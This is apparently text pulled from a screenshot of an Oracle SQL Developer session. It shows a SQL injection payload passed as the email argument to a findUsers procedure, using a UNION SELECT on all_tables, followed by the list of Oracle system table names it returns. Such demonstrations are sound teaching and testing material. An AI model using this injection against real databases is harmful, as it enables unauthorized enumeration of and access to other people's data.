 1 execute findUsers(pEMail => 'abc'' union select table_name username from all_tables --');
Statement Output x
anonymous block completed
Data Editor - Log x
OWA Output x
AUDIT_ACTIONS
DEF$_TEMP$LOB
DR$NUMBER_SEQUENCE
DR$OBJECT_ATTRIBUTE
DR$POLICY_TAB
DUAL
HELP
IMPDP_STATS
KU$NOEXP_TAB
MY_USERS
ODCI_SECOBJ$
ODCI_WARNINGS$
OGIS_GEOMETRY_COLUMNS
OGIS_SPATIAL_REFERENCE_SYSTEMS
OL$
OL$HINTS
OL$NODES
PLAN_TABLE$
PSTUBTBL
SDO_COORD_AXES